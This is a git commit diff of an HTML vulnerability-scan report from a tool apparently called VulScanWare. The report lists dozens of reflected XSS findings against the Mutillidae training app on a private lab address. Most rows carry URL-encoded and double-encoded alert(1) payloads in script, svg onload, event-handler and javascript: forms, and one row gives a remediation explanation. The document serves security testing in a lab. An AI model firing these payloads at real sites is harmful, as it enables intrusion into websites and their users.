


==== commit 0d4dafcd: "screenshots" ====
--- a/vulscanware_report.html
+++ b/vulscanware_report.html
@@ -19,15 +19,15 @@
                     <body>
                     
                     <h1>VulScanWare Scan Report</h1>
-                    <p><b>Generated:</b> 2026-01-07T21:18:01.185470</p>
+                    <p><b>Generated:</b> 2026-02-05T05:56:14.983023</p>
                     <p><b>Phase:</b> done</p>
                     
                     <h2>Summary</h2>
                     <ul>
-                      <li>URLs Crawled: 5</li>
-                      <li>Vulnerabilities Found: 84</li>
+                      <li>URLs Crawled: 10</li>
+                      <li>Vulnerabilities Found: 147</li>
                       <li>AI Remediations: 1</li>
-                      <li>Time Taken: 40.33s</li>
+                      <li>Time Taken: 43.96s</li>
                     </ul>
                     
                     <h2>Vulnerabilities</h2>
@@ -41,15 +41,309 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>This is a dangerous vulnerability because it allows an attacker to inject malicious code into a web page viewed by other users. In this case, the payload is an alert message that will be displayed when the page is loaded. However, an attacker could replace this with any malicious code they want, such as stealing user credentials or executing malware on the user's computer.
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>This is a dangerous vulnerability because it allows an attacker to inject malicious code into a web page viewed by other users. In this case, the payload is an alert box that will be displayed when the page is loaded. However, an attacker could replace this with any malicious code they want, such as stealing user credentials or executing malware on the user's computer.
             
             To remediate this vulnerability, the application should sanitize user input and only allow safe characters in the page parameter. This can be done using techniques such as input validation, output encoding, and content security policies. Additionally, the application should use parameterized queries or prepared statements when interacting with the database to prevent SQL injection attacks.</pre></td>
                     </tr>
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -57,13 +351,6 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -71,6 +358,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -85,6 +379,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -92,7 +393,7 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
